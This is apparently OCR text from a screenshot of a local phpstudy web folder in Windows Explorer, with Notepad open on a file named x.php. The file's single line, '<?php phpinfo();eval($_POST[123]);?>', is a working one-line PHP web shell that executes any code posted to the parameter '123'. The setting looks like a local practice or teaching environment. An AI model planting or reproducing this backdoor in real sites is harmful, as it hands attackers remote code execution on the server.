 D:\phpstudy_pro\WWW\www.k123.com
文件 主页 共享 查看
固定到快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
新建文件夹
新建项目
轻松访问
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
剪贴板 组织 新建 打开 选择
此电脑 > DATA (D:) > phpstudy_pro > WWW > www.k123.com
文档
WPS网盘
最近
星标
我的云文档
共享文件夹
此电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
DATA (D:)
K (E:)
名称
demo16.php
demo17.php
demo18.php
demo19.php
demo20.php
demo21.php
demo22.php
demo23.php
demo24.php
demo25.php
demo26.php
demo27.php
demo28.php
demo29.php
nginx.htaccess
phpinfo.php
test.php
x.php
x.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();eval($_POST[123]);?>
43 个项目 选中 1 个项目 37 字节
第 1 行，第 1 列